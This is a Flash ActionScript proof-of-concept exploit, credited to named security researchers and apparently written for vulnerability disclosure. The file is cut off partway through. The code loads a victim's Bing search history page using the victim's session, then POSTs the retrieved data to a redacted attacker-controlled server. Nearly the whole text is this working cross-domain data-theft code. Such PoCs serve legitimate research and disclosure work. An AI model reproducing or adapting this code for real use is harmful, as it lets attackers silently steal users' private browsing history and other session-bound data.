 // Customized POC Author: Seth Art (sethsec@gmail.com)
// Original Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// Original Author's github: (https://github.com/gursev/flash-xdomain-xploit)
package {
 import flash.display.Sprite;
 import flash.events.*;
 import flash.net.URLRequestMethod;
 import flash.net.URLRequest;
 import flash.net.URLLoader;
 public class BingExternal extends Sprite {
  public function BingExternal() {
   // Target URL from where the data is to be retrieved
   var readFrom:String = "https://www.bing.com/profile/history";
   var readRequest:URLRequest = new URLRequest(readFrom);
   var getLoader:URLLoader = new URLLoader();
   getLoader.addEventListener(Event.COMPLETE, eventHandler);
   try {
    getLoader.load(readRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);
   }
  }
  private function eventHandler(event:Event):void {
   // URL to which retrieved data is to be sent
   var sendTo:String = "https://www.xxxxxxxxx.com/bing-history.php"
   var sendRequest:URLRequest = new URLRequest(sendTo);
   sendRequest.method = URLRequestMethod.POST;
   sendRequest.data = event.target.data;
   var sendLoader:URLLoader = new URLLoader();
   try {
    sendLoader.load(sendRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);